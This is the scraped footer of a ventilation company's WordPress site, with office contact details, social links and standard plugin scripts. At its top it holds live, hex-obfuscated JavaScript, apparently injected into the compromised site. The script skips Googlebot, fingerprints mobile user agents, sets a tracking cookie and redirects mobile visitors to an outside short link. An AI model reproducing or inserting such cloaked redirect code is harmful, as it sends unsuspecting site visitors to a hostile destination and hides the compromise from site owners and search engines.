<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-2">
          <ul>
            <li id="text-8" class="widget widget_text"><h2 class="widgettitle">Head office &#8211; Denmark</h2>
			<div class="textwidget"><ul>
<li>E-mail: <a href="mailto:sd@ajs-ventilation.com">sd@ajs-ventilation.com</a></li>
<li>Adress: Malervangen 9,</li>
<li>2690 Glostrup, Denmark</li>
</ul>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-3">
          <ul>
            <li id="text-11" class="widget widget_text"><h2 class="widgettitle">Factory</h2>
			<div class="textwidget"><ul>
<li>Plot A-21, Dhamrai BSCIC,</li>
<li>Dhamrai, Dhaka</li>
<li>Phone: +880 1973 453249</li>
</ul>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Social Media</h2>
<div class="textwidget custom-html-widget"><ul>
<li style="opacity: inherit;"><a href="https://www.linkedin.com/company/js-ventilation/?originalSubdomain=dk" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2023/01/145807-1.png" alt="" width="52" height="50"></a></li>
<li style="opacity: inherit;"><a href="https://www.facebook.com/ABG-JS-Ventilation-Ltd-385008045572891" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2018/11/58e91965eb97430e819064f5.png" alt="" width="52" height="50"></a></li>
</ul></div></li>
          </ul>
        </div>
        <div class="col col-4">
          <ul>
            <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Office &#8211; Bangladesh</h2>
			<div class="textwidget"><ul>
<li>Phone: +88 02 4103 1002</li>
<li>E-mail: <a href="mailto:info@ajs-ventilation.com">info@ajs-ventilation.com</a></li>
<li>Gulfesha Plaza,Suite # 8/O, Level # 8,69 Outer Circular Road,(8 Shaheed Shangbadik<br />
Selina Parveen Sarak),Ramna, Dhaka-1217, Bangladesh.</li>
</ul>
</div>
		</li>
          </ul>
        </div>
      </div>

      <div class="clearfix"></div>

      <div class="text-center credit">
        <span>© 2026 AJS Ventilation      </div>

    </div><!-- site-footer  -->

  </footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jsventilation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajs-ventilation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0" id="pre-js"></script>
<script type="text/javascript" id="framework-js-extra">
/* <![CDATA[ */
var lang = {"graduationtime_without_heat_recovery":"Graduation time without heat recovery","graduationtime_with_heat_recovery":"Graduation time with heat recovery","savings":"Savings","energy_consumption_without_heat_recovery":"Energy consumption without heat recovery","energy_consumption_with_heat_recovery":"Energy consumption with heat recovery","grade_hours_year":"Grade hours \/ year","kwh_year":"kWh \/ year"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3" id="framework-js"></script>

  </div><!-- wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3
body_size: 183
content:
/*
  Theme name: JS Ventilation
  Theme uri: https://jsventilation.dk
  Author: Simon Duun @ Memoo
  Author URI: memoo.dk
  Description: JS Ventilation custom theme
  Version: 1.0
*/
